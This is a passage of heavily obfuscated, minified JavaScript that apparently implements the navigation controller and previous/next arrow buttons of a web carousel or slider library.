-15)}function _0x2656fb(_0x500a98,_0x97c51d,_0x22955d,_0x5a74e6){return _0x37ce6a(_0x500a98-41,_0x22955d,_0x22955d-48,_0x97c51d- -275)}_0x410e4d&&_0x410e4d[_0x2656fb(3767,4720,4845,4156)+_0x2d657a(658,2659,1187,2591)](_0x4ff29a)})})}}function _0x12dcd0(_0x7cf7fe){var _0x3e012c={};_0x3e012c[_0x326134(3205,2401,4237,3666)]=_0x5e6c26.KiGUg;var _0x538796=_0x3e012c;function _0x326134(_0x315112,_0x25ff23,_0x4100c9,_0x39ee87){return _0x559583(_0x315112-113,_0x25ff23-213,_0x25ff23-187,_0x4100c9)}function _0x2ba1e4(_0x30c30b,_0x4412a8,_0x1d7921,_0x2eafa8){return _0x4fee26(_0x30c30b- -753,_0x4412a8-349,_0x1d7921-410,_0x4412a8)}_0x7cf7fe!==_0x29af01&&(_0x5e6c26.PJdde!==_0x5e6c26[_0x326134(4416,2425,3948,4170)]?(_0x1adc9e=_0x29af01,_0x29af01=_0x7cf7fe):(_0x20123b[_0x326134(2504,1054,1228,2721)].muted=!0,_0x24a6a7.classList.add(_0x538796.yjyxk)))}function _0x286167(){function _0x5f3bae(_0x2001b0,_0x3a5ba3,_0x2d4588,_0x25588b){return _0x559583(_0x2001b0-434,_0x3a5ba3-486,_0x25588b-458,_0x3a5ba3)}function _0xc0ba89(_0x21f960,_0x13e914,_0x1fc6b0,_0x2ddd41){return _0x559583(_0x21f960-443,_0x13e914-169,_0x1fc6b0-69,_0x13e914)}return!_0x230508.yKXih(_0x139af0,_0x50e8e4[_0x5f3bae(3967,4074,5084,3110)])||_0x50e8e4[_0xc0ba89(936,1466,2562,1531)+"on"]}function _0x31f0d6(){function _0x2aca00(_0x380e94,_0x38685e,_0x49e25d,_0x4edccb){return _0x559583(_0x380e94-269,_0x38685e-65,_0x49e25d-628,_0x4edccb)}function _0x5f2935(_0x5a41af,_0x5cdfa3,_0x699738,_0x168772){return _0x559583(_0x5a41af-117,_0x5cdfa3-261,_0x5cdfa3-967,_0x168772)}return _0x5e6c26[_0x5f2935(140,1258,1244,2057)]!==_0x2aca00(2527,3096,1500,595)?_0x230508.iNFdh(_0x16a7f9,_0x230508.Lfljv(_0x230508[_0x2aca00(4260,4220,4106,3536)](_0x230508.UnLmi(_0x230508[_0x2aca00(2241,4971,4106,3611)](_0x230508[_0x5f2935(4195,4246,3855,2954)](_0x230508[_0x2aca00(4352,4652,4128,6036)],_0x466d37.arrow)," ")+(_0x5b747d?_0x1b78b7[_0x2aca00(4952,3975,3934,2401)]:_0x1d7f7f[_0x2aca00(2135,1243,2162,3367)]),_0x2aca00(89,-811,1028,88)+'tton"><svg xmlns="ht'+_0x5f2935(6113,4137,3532,4618)+"3.org/2000"+_0x2aca00(3364,3614,3526,3375)+_0x5f2935(3143,2190,478,1593)+_0x5f2935(582,1784,1517,-173)+_0x5f2935(2711,2833,863,3335)+_0x5f2935(1208,3054,4276,1683)+_0x5f2935(6031,4582,3167,5770)+'false"><pa'+_0x5f2935(4407,4764,5630,5886)),_0x64902a.arrowPath||_0x230508.iTWov),_0x230508[_0x2aca00(-276,2210,1156,3047)])):_0x1d4908[_0x2aca00(713,395,1378,3060)].is([4,9907*-1+-1087+-17*-647])&&!!_0x50e8e4[_0x2aca00(1370,3681,2094,2435)+"nsition"]}function _0x4fee26(_0xa54ab1,_0x430e62,_0x26dad9,_0x452867){return _0x4b0756(_0xa54ab1-788,_0x452867,_0x26dad9-12,_0x452867-346)}function _0x559583(_0x14de66,_0x36cb7d,_0x2d9372,_0x5737ab){return _0x4b0756(_0x2d9372-245,_0x5737ab,_0x2d9372-27,_0x5737ab-459)}return{mount:function(){function _0x43d829(_0x4aeb31,_0x4a0402,_0x2deb2a,_0x50771f){return _0x559583(_0x4aeb31-205,_0x4a0402-429,_0x4a0402-164,_0x2deb2a)}function _0x4582eb(_0x167ddf,_0x4fd29c,_0x14e279,_0x4ea40b){return _0x4fee26(_0x167ddf-889,_0x4fd29c-164,_0x14e279-429,_0x4fd29c)}_0x230508.rbcHp(_0x230508[_0x43d829(15,943,2295,-375)],_0x230508[_0x4582eb(2254,3202,3539,1994)])?_0x4eb484[_0x43d829(1918,1183,-634,-268)]&&_0x4096b9(_0x29d038[_0x43d829(1333,1375,858,301)]()):(_0x230508[_0x4582eb(4664,4070,5936,5115)](_0x300ea5),_0x230508[_0x4582eb(1434,3104,2767,3066)](_0xcaa420,[_0x4f7ceb,_0x211a30,"ei"],_0x300ea5),_0x230508[_0x4582eb(4846,2909,3218,6142)](_0xcaa420,_0x5c58a2,_0x4048e))},go:function(_0x43bb46,_0x2e1dcf,_0x448c70){var _0x54c9ab={IXlyJ:function(_0x1f930b,_0x1f48d1,_0x10af66){return _0x1f930b(_0x1f48d1,_0x10af66)},NUapN:function(_0x53e99c,_0x507f80){return _0x5e6c26.ZSBnY(_0x53e99c,_0x507f80)},ZuHfm:function(_0x4dc402,_0x1aea3e){function _0x416162(_0x47f79e,_0x475d27,_0x485968,_0x440122){return _0x1d57(_0x47f79e-283,_0x485968)}return _0x5e6c26[_0x416162(1615,162,-363,655)](_0x4dc402,_0x1aea3e)},NCmaM:function(_0x16db57,_0x20c49d){function _0x2872ac(_0x4ec1b2,_0x8e2c04,_0x1fc399,_0x1b913c){return _0x1d57(_0x1fc399-309,_0x1b913c)}return _0x5e6c26[_0x2872ac(1444,282,1651,215)](_0x16db57,_0x20c49d)},EBAKI:function(_0x2c0b9f,_0x2820c0){return _0x2c0b9f(_0x2820c0)},AHdXV:function(_0x569a51,_0x565f41){function _0x26b9ae(_0x58f60b,_0x557460,_0xa8317a,_0x3d3d68){return _0x1d57(_0x557460- -533,_0x58f60b)}return _0x5e6c26[_0x26b9ae(433,-75,1030,-99)](_0x569a51,_0x565f41)},zWdHm:_0x5e6c26.ujScJ,IOKpA:function(_0x5d194a,_0x38bceb){function _0x196f78(_0x4e14c5,_0xc33666,_0x20df15,_0x3eb0e9){return _0x1d57(_0xc33666-276,_0x3eb0e9)}return _0x5e6c26[_0x196f78(5920,4299,4369,3941)](_0x5d194a,_0x38bceb)},amZKj:_0x5e6c26[_0x3acd2c(1071,579,-199,353)],ZDLbu:function(_0x22c04e,_0x1e4f7d){return _0x22c04e+_0x1e4f7d},KGIww:function(_0x1479a1,_0x180b32){function _0x1bf4f2(_0x2f9cd4,_0x3e34aa,_0x5099f5,_0x3c1d78){return _0x3acd2c(_0x3c1d78-996,_0x3e34aa,_0x5099f5-432,_0x3c1d78-494)}return _0x5e6c26[_0x1bf4f2(1276,4145,3735,2957)](_0x1479a1,_0x180b32)},dahUs:function(_0x34e995,_0x3a8cbc){function _0x494b66(_0x44d164,_0x58f7cb,_0x2c094c,_0x384df7){return _0x3acd2c(_0x2c094c-1673,_0x384df7,_0x2c094c-155,_0x384df7-372)}return _0x5e6c26[_0x494b66(4567,4222,3782,5416)](_0x34e995,_0x3a8cbc)},bkIcE:_0x3acd2c(3635,1888,4596,5649),xeJLb:function(_0x11da77,_0xcecbb9){function _0x470577(_0x10df6c,_0x3349cf,_0x14bbce,_0x4adbcb){return _0x3acd2c(_0x4adbcb-244,_0x10df6c,_0x14bbce-2,_0x4adbcb-360)}return _0x5e6c26[_0x470577(3629,2356,1524,3415)](_0x11da77,_0xcecbb9)},FHlbu:function(_0x4d2009,_0x5a1057){return _0x5e6c26.TcpAN(_0x4d2009,_0x5a1057)},TwsPX:_0x5e6c26[_0x27f80f(2792,2572,1726,1846)],NSAFC:_0x5e6c26[_0x27f80f(4072,4633,2686,3330)],WaXgX:function(_0x5f019a,_0x2eb2be,_0x1d6a14,_0x31ef77){return _0x5e6c26.CTcwE(_0x5f019a,_0x2eb2be,_0x1d6a14,_0x31ef77)}};function _0x27f80f(_0x168f1e,_0x5882c2,_0x2cfc9b,_0x224671){return _0x4fee26(_0x2cfc9b- -647,_0x5882c2-310,_0x2cfc9b-489,_0x224671)}function _0x3acd2c(_0x172a31,_0x400ba9,_0xc6afe0,_0x1be481){return _0x4fee26(_0x172a31- -709,_0x400ba9-373,_0xc6afe0-192,_0x400ba9)}if(!_0x5e6c26[_0x3acd2c(3036,1665,1184,2305)](_0x31f0d6)){var _0x478fd2=function(_0x533ed8){function _0x1be697(_0x47ef4c,_0x303f68,_0x30549d,_0x571217){return _0x27f80f(_0x47ef4c-364,_0x303f68-42,_0x47ef4c-892,_0x303f68)}var _0xdf9aa7=_0x29af01;function _0xb644de(_0x48e322,_0x3f07f6,_0xcfb1c8,_0x1ef428){return _0x3acd2c(_0x48e322- -2,_0x3f07f6,_0xcfb1c8-383,_0x1ef428-212)}if(_0x54c9ab[_0xb644de(1056,672,285,-111)](_0x575089,_0x533ed8))if(_0x54c9ab.AHdXV(_0x54c9ab[_0xb644de(2811,3530,2408,1357)],_0x54c9ab[_0xb644de(2811,2025,3742,3594)])){var _0x4b41ab={HpSMC:function(_0x23b3b3,_0x31d9c3,_0x2e60e7,_0x5298da){return _0x23b3b3(_0x31d9c3,_0x2e60e7,_0x5298da)}};_0x10ede9&&_0x54c9ab[_0x1be697(3859,5509,4555,2977)](_0x3b9b7d,_0x409150,function(_0x16185f){function _0x4e2367(_0x530115,_0x324748,_0x50b256,_0x47fcb3){return _0x1be697(_0x47fcb3- -125,_0x50b256,_0x50b256-446,_0x47fcb3-243)}function _0x8d32aa(_0x2c420f,_0x462df5,_0x302354,_0x41038a){return _0xb644de(_0x2c420f-1508,_0x302354,_0x302354-356,_0x41038a-448)}var _0x22111b={WQrsj:function(_0x1df7f7,_0x445beb,_0x374753,_0x3442a5){function _0x3112d4(_0x53106e,_0x8f714a,_0x2d11cf,_0x1c5a64){return _0x1d57(_0x2d11cf-646,_0x53106e)}return _0x4b41ab[_0x3112d4(4863,4931,4186,3553)](_0x1df7f7,_0x445beb,_0x374753,_0x3442a5)}};_0x16185f[_0x4e2367(6290,4890,6003,4543)](" ")[_0x4e2367(2248,2096,1170,3083)](function(_0x530339){var _0x4ba015=_0x530339[_0xd6f902(5586,5267,3921,4115)](".");function _0xd6f902(_0x568df6,_0x197af9,_0x1eb77d,_0x433ee9){return _0x4e2367(_0x568df6-19,_0x197af9-290,_0x568df6,_0x197af9-724)}function _0x196aa3(_0x725915,_0x3535d2,_0x5301e8,_0x2536bb){return _0x4e2367(_0x725915-378,_0x3535d2-439,_0x3535d2,_0x5301e8- -181)}_0x22111b[_0x196aa3(1364,700,938,1916)](_0x5257c5,_0x4cdb2c,_0x4ba015[0],_0x4ba015[1])})})}else{var _0x3b5cf2=_0x533ed8[_0x1be697(2528,2797,1526,2757)](/([+\-<>])(\d+)?/)||[],_0x1d4171=_0x3b5cf2[-3861+-5*1948+13602],_0x2a7d07=_0x3b5cf2[-417+-1*-419];if(_0x54c9ab[_0x1be697(3947,5437,3630,5315)](_0x1d4171,"+")||_0x54c9ab.IOKpA(_0x1d4171,"-"))if(_0x54c9ab.AHdXV(_0x54c9ab[_0xb644de(1159,450,2924,-649)],_0xb644de(3623,4028,2139,5023)))_0xdf9aa7=_0x54c9ab[_0xb644de(2903,4913,3781,2795)](_0x23cb6a,_0x54c9ab[_0x1be697(3795,5060,5466,3420)](_0x29af01,+_0x54c9ab.ZDLbu(_0x54c9ab[_0x1be697(3806,1840,2641,2145)]("",_0x1d4171),+_0x2a7d07||1)),_0x29af01);else{_0x13d12c["preventDef"+_0xb644de(256,-805,-622,273)]();let _0xda775a=_0x54c9ab.NUapN(this[_0xb644de(403,-831,-1118,2002)].scrollLeft,this["scrollMult"+_0x1be697(1754,1130,3710,1495)]),_0x4b146c=_0xda775a+this[_0xb644de(1536,-284,2533,-222)+_0xb644de(3676,5274,5097,4236)][_0xb644de(1982,897,-47,2634)+"h"]*_0x54c9ab[_0x1be697(4072,2258,2225,2747)](_0x54c9ab.NCmaM(this[_0xb644de(3588,4523,2434,4122)+_0x1be697(2091,2342,2314,2470)+_0xb644de(863,2005,-623,-815)][_0xb644de(1876,2250,1747,1081)](_0x5cf24f["currentTar"+_0xb644de(2208,3561,3897,2344)]),-4205+-1583*-3+-543),this.currentPage);this[_0x1be697(1359,-279,242,212)][_0xb644de(2010,2729,3985,2786)]({left:_0x54c9ab.NUapN(_0x4b146c,this[_0x1be697(1859,1145,1004,1125)+_0xb644de(798,1663,1082,507)])})}else _0x54c9ab.dahUs(_0x1d4171,">")?_0xdf9aa7=_0x2a7d07?_0x54c9ab[_0xb644de(1056,1607,2889,2121)](_0x3a78cb,+_0x2a7d07):_0x4e9e8c(!0):_0x1d4171==="<"&&(_0x1be697(4195,2342,4953,2686)!==_0x54c9ab.bkIcE?_0xdf9aa7=_0x54c9ab[_0x1be697(2296,1968,1764,1845)](_0x5727ed,!0):_0x506f81&&_0x175eb8[_0x1be697(4260,2859,2243,4904)]())}else if(_0x54c9ab[_0x1be697(911,836,343,205)](_0x54c9ab[_0x1be697(2075,350,46,2172)],_0x54c9ab.NSAFC))_0xdf9aa7=_0xeefa4?_0x533ed8:_0x54c9ab[_0xb644de(71,-1176,-420,-1051)](_0x43b199,_0x533ed8,0,_0x2df201);else return _0x54c9ab[_0xb644de(2903,4149,2203,1002)](_0x249852,_0x2cb78d?_0x5c1ff8[_0x1be697(4470,4847,3213,6167)][_0x1be697(2464,881,2512,702)]():0,!!_0x3173fe[_0xb644de(737,-209,1339,58)]);return _0xdf9aa7}(_0x43bb46),_0x4ff952=_0x8992a6(_0x478fd2);_0x5e6c26[_0x3acd2c(2276,2631,2052,1539)](_0x4ff952,-(402+-401*1))&&(_0x2e1dcf||_0x5e6c26[_0x27f80f(-1202,-1152,588,-581)](_0x4ff952,_0x29af01))&&(_0x5e6c26[_0x3acd2c(-260,-2022,839,-1531)](_0x5e6c26.PCmVx,_0x5e6c26[_0x27f80f(951,-304,1709,3744)])?(_0x5e6c26[_0x3acd2c(1624,212,1932,289)](_0x12dcd0,_0x4ff952),_0x3a60ea[_0x3acd2c(-58,968,612,-333)](_0x478fd2,_0x4ff952,_0x1adc9e,_0x448c70)):(this[_0x27f80f(2419,3138,1268,295)+_0x27f80f(2252,107,1890,2909)](_0x230508[_0x27f80f(3381,4003,2438,1443)])[_0x27f80f(976,3168,2316,3472)](_0x4b130d=>_0x4b130d[_0x27f80f(631,3191,2442,3338)+_0x3acd2c(3654,4803,4549,5635)](_0x3acd2c(2383,453,3214,2355),this[_0x27f80f(1786,436,2463,1574)+_0x27f80f(4607,4841,3032,2329)][_0x27f80f(4009,3678,2397,3524)](this))),this[_0x27f80f(-655,1518,1268,1354)+"torAll"](_0x230508.OTPYk)[_0x27f80f(1062,1446,2316,3468)](_0x3d1f39=>_0x3d1f39[_0x3acd2c(2380,1407,3910,1730)+_0x27f80f(4576,4018,3716,4424)](_0x3acd2c(2383,424,3112,1593),this[_0x27f80f(1844,129,1118,2861)+_0x3acd2c(1744,3393,1587,2591)][_0x3acd2c(2335,2811,482,3029)](this)))))}},scroll:function(_0x26998e,_0x3945c7,_0x51cc0c,_0x8493da){function _0x594305(_0x56e21f,_0x4a0da7,_0x5065e5,_0x2c9d7c){return _0x559583(_0x56e21f-216,_0x4a0da7-301,_0x2c9d7c- -141,_0x4a0da7)}function _0x1c55e0(_0x1482a2,_0x180664,_0x498b20,_0x5c157a){return _0x559583(_0x1482a2-112,_0x180664-213,_0x1482a2-1260,_0x180664)}if(_0x230508[_0x594305(2606,1215,680,2378)](_0x230508.moaGF,_0x1c55e0(3040,3348,4479,2275)))_0x42829e[_0x1c55e0(4443,3985,2920,2745)][_0x1c55e0(4496,2520,3301,6173)](_0x26998e,_0x3945c7,_0x51cc0c,function(){var _0x242db3=_0x8992a6(_0x3a60ea.toIndex(_0x3dcc73()));_0x230508[_0x544b39(3686,4644,6366,4406)](_0x12dcd0,_0x395021?_0x230508[_0x2ce836(5990,4301,2308,2879)](_0x50e0c5,_0x242db3,_0x2df201):_0x242db3);function _0x2ce836(_0x3d85be,_0x4fdae5,_0x48d78f,_0x1ce847){return _0x1c55e0(_0x4fdae5- -805,_0x1ce847,_0x48d78f-95,_0x1ce847-68)}function _0x544b39(_0x137d97,_0x182e0a,_0x47e824,_0x522b5b){return _0x1c55e0(_0x522b5b- -531,_0x182e0a,_0x47e824-478,_0x522b5b-48)}_0x8493da&&_0x8493da()});else return _0x230508[_0x594305(2020,1815,2743,2311)](_0x4a7666,_0x20dd06)&&_0x5b2a9b||_0x4c6404},getNext:_0x4e9e8c,getPrev:_0x5727ed,getAdjacent:_0x2d1610,getEnd:_0x4dba89,setIndex:_0x12dcd0,getIndex:function(_0x3077e5){function _0x326ddd(_0x504c93,_0x1fafd0,_0xee871a,_0x522635){return _0x4fee26(_0x522635-149,_0x1fafd0-275,_0xee871a-181,_0x504c93)}function _0x47457e(_0x12fe82,_0x1f2464,_0x500c6d,_0x58e08a){return _0x4fee26(_0x500c6d-766,_0x1f2464-442,_0x500c6d-493,_0x58e08a)}if(_0x3077e5)if(_0x230508[_0x326ddd(2541,2985,2671,4443)]!==_0x230508.xzOKE)this[_0x326ddd(5315,2560,4659,3864)+"ev"].style[_0x47457e(1321,2766,1237,2907)]=_0x230508[_0x326ddd(2445,4974,3874,3555)],this[_0x326ddd(516,1964,-995,570)+"xt"][_0x326ddd(4031,3989,3057,4591)][_0x326ddd(-96,-1302,2205,620)]=_0x230508.QtPNW;else return _0x1adc9e;else return _0x29af01},toIndex:_0x3a78cb,toPage:_0x196d43,toDest:function(_0x2fd3f7){var _0x594b08=_0x3a60ea[_0x936ef3(1523,3203,3724,3674)](_0x2fd3f7);function _0x936ef3(_0x40ff03,_0x1f9706,_0x3d39fa,_0x2dc900){return _0x559583(_0x40ff03-473,_0x1f9706-459,_0x1f9706-975,_0x40ff03)}function _0x5acda7(_0x2cc21f,_0x13691c,_0x2fbf1e,_0x914d64){return _0x4fee26(_0x914d64-23,_0x13691c-411,_0x2fbf1e-343,_0x2fbf1e)}return _0x4fa5f7?_0x5e6c26[_0x936ef3(1694,3132,4664,1168)](_0x43b199,_0x594b08,-5044*-1+-1696+-3348,_0x2df201):_0x594b08},hasFocus:_0x286167,isBusy:_0x31f0d6}},Arrows:function(_0x34fadb,_0x41e66f,_0x350769){var _0x23ec01={EAvbM:function(_0x32309e){function _0x40d6ac(_0x341942,_0x3656d9,_0x3d191d,_0x178315){return _0x1d57(_0x3656d9- -885,_0x178315)}return _0x5e6c26[_0x40d6ac(1017,-373,-690,-284)](_0x32309e)},YJzSH:function(_0x2928cd,_0x289a83){function _0x2ab502(_0x455e85,_0x3610a1,_0x3dc9be,_0x5e0e71){return _0x1d57(_0x455e85-62,_0x3dc9be)}return _0x5e6c26[_0x2ab502(1561,2840,-179,-455)](_0x2928cd,_0x289a83)},iDFaM:function(_0x5199c4,_0x523a9f){function _0x24250b(_0x43ae81,_0x46647b,_0x52254a,_0x2816b7){return _0x1d57(_0x43ae81- -61,_0x46647b)}return _0x5e6c26[_0x24250b(2790,3156,2017,2562)](_0x5199c4,_0x523a9f)},cncBy:_0x5e6c26.wNzkt,MYknF:_0x5e6c26.EpTqU,JpxVN:_0x5e6c26[_0x590eb1(6094,6368,2356,4333)],IhTak:_0x5e6c26[_0x590eb1(4001,2764,2151,2057)],iIfyr:_0x5e6c26[_0x590eb1(351,2825,2711,2332)],qXSXL:function(_0x561fff,_0x5e6ad9){return _0x5e6c26.lqlIB(_0x561fff,_0x5e6ad9)},ENiUl:function(_0x13e8fc,_0x5ec9e3){return _0x13e8fc&&_0x5ec9e3},yEhQy:function(_0x4cb25c,_0x3fd0ad){return _0x5e6c26.VvKfV(_0x4cb25c,_0x3fd0ad)},Fncbc:_0x5e6c26[_0x19ffb3(4754,3816,4243,3635)],Fsvoj:_0x590eb1(2078,3391,2427,3791),VBdpk:function(_0x4a5016,_0x399535,_0x17a1d9,_0x4d61a5,_0x2bfc08,_0x17d4e4){return _0x5e6c26.QhfTk(_0x4a5016,_0x399535,_0x17a1d9,_0x4d61a5,_0x2bfc08,_0x17d4e4)},xdKuG:"arrows:upd"+_0x19ffb3(2012,273,2769,1666),FOynN:function(_0x5e4643,_0x517d95){return _0x5e6c26.xVvfR(_0x5e4643,_0x517d95)},OutRA:function(_0x25ae94,_0x2898bd,_0xe28066,_0x458821){function _0x133eba(_0xf117fe,_0xd89494,_0x118fe4,_0x2ef9e6){return _0x19ffb3(_0xf117fe-230,_0xd89494-382,_0xd89494,_0x2ef9e6- -818)}return _0x5e6c26[_0x133eba(3519,3417,1366,3257)](_0x25ae94,_0x2898bd,_0xe28066,_0x458821)},xlQeh:function(_0xdf344e,_0xe94d1b){return _0xdf344e<_0xe94d1b}},_0x48b3da,_0x40ef60,_0x2641c9=_0x5e6c26[_0x19ffb3(2812,2564,2629,3628)](_0x37d20e,_0x34fadb),_0x2fc8e0=_0x2641c9.on,_0x3090dd=_0x2641c9.bind,_0x5a7a98=_0x2641c9[_0x19ffb3(1548,1530,3702,2637)],_0x3274c7=_0x350769.classes,_0x26cc01=_0x350769.i18n,_0x1ed2dc=_0x41e66f[_0x19ffb3(4095,2441,3194,3823)],_0x4f969d=_0x41e66f.Controller,_0x52ee7b=_0x1ed2dc[_0x590eb1(1040,2883,1537,1880)],_0x180a20=_0x1ed2dc[_0x19ffb3(1857,2191,1493,2228)],_0x21763b=_0x52ee7b,_0x5ed492=_0x1ed2dc[_0x19ffb3(3102,3346,3869,4080)],_0x5a8abd=_0x1ed2dc[_0x590eb1(1957,3262,2296,2274)],_0x5747f1={};function _0x4ef717(){function _0x338f76(_0x1b47b1,_0x463407,_0x10f4af,_0x4a2159){return _0x19ffb3(_0x1b47b1-275,_0x463407-247,_0x10f4af,_0x4a2159- -352)}var _0x4db451;if((_0x4db451=_0x350769[_0x338f76(2857,2795,3141,1562)])&&(!_0x5ed492||!_0x5a8abd))for(var _0x35f69c=_0x5e6c26[_0x4af476(1290,2020,1569,2698)].split("|"),_0x46c3e8=-2212+-4447*-1+-447*5;;){switch(_0x35f69c[_0x46c3e8++]){case"0":_0x5a8abd=_0x5e6c26[_0x4af476(4962,2479,4300,3190)](_0x531f9c,!1);continue;case"1":_0x21763b=_0x52ee7b||_0x5e6c26[_0x338f76(3548,5327,4313,3908)](_0x589ad6,_0x338f76(-48,1683,913,722),_0x3274c7[_0x338f76(3273,3111,208,1562)]);continue;case"2":!_0x52ee7b&&_0x5e6c26.BAVsA(_0x4c56a0,_0x21763b,_0x180a20);continue;case"3":_0x5ed492=_0x5e6c26[_0x338f76(1474,4240,3663,2241)](_0x531f9c,!0);continue;case"4":_0x5e6c26[_0x4af476(4034,3210,621,2557)](_0x368129,_0x21763b,[_0x5ed492,_0x5a8abd]);continue;case"5":_0x48b3da=!0;continue}break}function _0x4af476(_0x29738d,_0x2a52dc,_0x46fc74,_0x16d810){return _0x19ffb3(_0x29738d-101,_0x2a52dc-288,_0x2a52dc,_0x16d810- -761)}if(_0x5e6c26.xYuWq(_0x5ed492,_0x5a8abd)){var _0x11af8a={};if(_0x11af8a.prev=_0x5ed492,_0x11af8a[_0x338f76(2178,1887,3774,1956)]=_0x5a8abd,_0x141a69(_0x5747f1,_0x11af8a),_0x5e6c26[_0x338f76(3026,5097,2272,3238)](_0x152a50,_0x21763b,_0x4db451?"":_0x5e6c26.ZvAlO),_0x12ce0e(_0x21763b,_0x40ef60=_0x5e6c26[_0x338f76(274,2567,550,1010)](_0x160693+"--",_0x350769[_0x4af476(3369,5308,5090,3457)])),_0x4db451)for(var _0x24e355=_0x5e6c26[_0x338f76(447,1850,-645,541)][_0x338f76(3938,3117,3065,4302)]("|"),_0x3afe5a=-1994*3+-4492+10474;;){switch(_0x24e355[_0x3afe5a++]){case"0":_0x5e6c26[_0x338f76(3390,1989,3681,1885)](_0x3090dd,_0x5ed492,"click",_0x5e6c26[_0x338f76(2787,1495,4093,2481)](_0x54ccae,_0x5ba5e3,"<"));continue;case"1":_0x3090dd(_0x5a8abd,_0x5e6c26[_0x4af476(3193,1343,2141,1285)],_0x5e6c26[_0x4af476(3496,750,2303,1772)](_0x54ccae,_0x5ba5e3,">"));continue;case"2":_0x5e6c26[_0x338f76(3851,2645,5009,3059)](_0x2fc8e0,[_0x52061f,_0x752d4a,_0x211a30,_0xe3ce98,"ei"],_0x2b116b);continue;case"3":_0x5e6c26.boQNU(_0x54c12f,[_0x5ed492,_0x5a8abd],_0x4a39f4,_0x180a20.id);continue;case"4":_0x5e6c26[_0x4af476(728,-925,-356,-50)](_0x5a7a98,_0x5e6c26.YaScd,_0x5ed492,_0x5a8abd);continue;case"5":_0x2b116b();continue}break}}_0x5e6c26[_0x338f76(900,1429,-544,346)](_0x2fc8e0,_0x4f7ceb,_0x19ca9d)}function _0x19ca9d(){_0x23ec01.EAvbM(_0x56db37),_0x4ef717()}function _0x56db37(){_0x2641c9[_0x31a7eb(1549,1673,3298,2898)]();function _0x31a7eb(_0x163b9d,_0x2d326d,_0x4b54df,_0x323f71){return _0x590eb1(_0x163b9d-352,_0x163b9d,_0x4b54df-431,_0x4b54df- -914)}_0x5e6c26[_0x18c779(567,-793,158,-799)](_0x39015b,_0x21763b,_0x40ef60);function _0x18c779(_0x1794c7,_0x435a01,_0x2238d9,_0x36797b){return _0x19ffb3(_0x1794c7-235,_0x435a01-470,_0x1794c7,_0x2238d9- -645)}_0x48b3da?_0x5e6c26[_0x18c779(4847,5493,3931,4746)](_0x5e6c26[_0x31a7eb(3224,3519,2516,3981)],_0x18c779(2949,2247,1962,681))?this[_0x31a7eb(2661,1129,1052,2924)+"ner"][_0x31a7eb(2529,4695,3725,2102)][_0x18c779(1188,1532,191,387)]=_0x23ec01[_0x18c779(1636,1687,1022,530)](this.activeTab[_0x31a7eb(1722,1139,614,1135)+"ht"],"px"):(_0x5e6c26[_0x18c779(-304,1861,1330,2512)](_0x458640,_0x52ee7b?[_0x5ed492,_0x5a8abd]:_0x21763b),_0x5ed492=_0x5a8abd=null):_0x5e6c26[_0x18c779(1014,1414,2725,2716)](_0x5865a4,[_0x5ed492,_0x5a8abd],_0x5a2993)}function _0x5ba5e3(_0x589062){_0x4f969d.go(_0x589062,!0)}function _0x590eb1(_0x2131e3,_0x325797,_0x7b247c,_0x5eae75){return _0x3c948a(_0x2131e3-261,_0x325797-371,_0x325797,_0x5eae75- -784)}function _0x531f9c(_0x2225cb){function _0x55769b(_0x66dd2,_0x147750,_0x3a6d27,_0x4c9cdb){return _0x590eb1(_0x66dd2-201,_0x147750,_0x3a6d27-275,_0x66dd2-455)}function _0xe94d9e(_0x465751,_0x210483,_0x57ef90,_0x247dd2){return _0x590eb1(_0x465751-173,_0x247dd2,_0x57ef90-240,_0x57ef90- -1147)}return _0xb4b3cc(_0x23ec01.YJzSH(_0x23ec01[_0xe94d9e(-1117,-839,581,1819)](_0x23ec01[_0xe94d9e(1735,1809,581,-204)](_0x23ec01[_0xe94d9e(-1247,1342,581,-896)](_0x23ec01[_0x55769b(2328,2708,2475,4319)],_0x3274c7[_0xe94d9e(2705,1323,1054,1315)])," ")+(_0x2225cb?_0x3274c7[_0xe94d9e(1328,3169,2899,4750)]:_0x3274c7[_0xe94d9e(1028,2226,1127,870)]),_0x23ec01[_0x55769b(4694,5940,3418,2997)]),_0x350769[_0x55769b(4227,3390,4515,2342)]||_0x23ec01.JpxVN)+_0x23ec01[_0xe94d9e(2563,736,2639,2141)])}function _0x2b116b(){function _0x2ea102(_0x985ba6,_0x245383,_0xce0cbd,_0x42bc07){return _0x19ffb3(_0x985ba6-147,_0x245383-223,_0x42bc07,_0xce0cbd- -1187)}function _0x29d443(_0x36f0b5,_0x2f141b,_0x3914c1,_0x3c31f7){return _0x19ffb3(_0x36f0b5-466,_0x2f141b-304,_0x3914c1,_0x36f0b5- -521)}if(_0x23ec01[_0x29d443(3863,1929,3250,4153)]("WPQXm",_0x29d443(899,-927,1423,2402)))_0xb70333(_0x55c6cc,_0x5e1434[-9572+-22*325+-1858*-9][_0x2ea102(750,1492,-468,-309)]);else if(_0x23ec01.ENiUl(_0x5ed492,_0x5a8abd))if(_0x23ec01[_0x29d443(2065,2403,3130,368)](_0x23ec01.Fncbc,_0x23ec01[_0x29d443(564,936,-1050,2097)]))for(var _0x30b541=(_0x2ea102(2745,1167,2799,3709)+_0x29d443(554,-1122,-383,1997))[_0x29d443(4133,5838,6093,5782)]("|"),_0x48a459=-8465+-2383*-1+6082;;){switch(_0x30b541[_0x48a459++]){case"0":_0x54c12f(_0x5a8abd,_0x3f4aa0,_0x1ad8db);continue;case"1":_0x23ec01[_0x29d443(894,2847,52,1669)](_0x5a7a98,_0x23ec01[_0x2ea102(3992,4904,2990,3506)],_0x5ed492,_0x5a8abd,_0x2c456b,_0x4e6987);continue;case"2":var _0x1cd939=_0x23ec01.FOynN(_0x2c456b,-(-7278+-599*-2+3*2027))&&_0xc2f8c5<_0x2c456b?_0x26cc01[_0x29d443(1522,3484,107,273)]:_0x26cc01.prev;continue;case"3":_0x23ec01[_0x2ea102(-1181,-791,501,-1379)](_0x54c12f,_0x5ed492,_0x3f4aa0,_0x1cd939);continue;case"4":var _0x1ad8db=_0x23ec01[_0x29d443(268,1311,-354,730)](_0x4e6987,-1)&&_0x23ec01[_0x29d443(268,1668,394,2025)](_0xc2f8c5,_0x4e6987)?_0x26cc01.first:_0x26cc01.next;continue;case"5":_0x5a8abd[_0x29d443(2634,1494,2293,1117)]=_0x4e6987<0;continue;case"6":var _0x2c456b=_0x4f969d[_0x2ea102(851,-991,951,56)]();continue;case"7":var _0xc2f8c5=_0x34fadb[_0x29d443(3420,1595,2062,3260)];continue;case"8":_0x5ed492.disabled=_0x23ec01.xlQeh(_0x2c456b,2533*2+-523*1+-413*11);continue;case"9":var _0x4e6987=_0x4f969d[_0x2ea102(3782,2220,2564,3524)]();continue}break}else 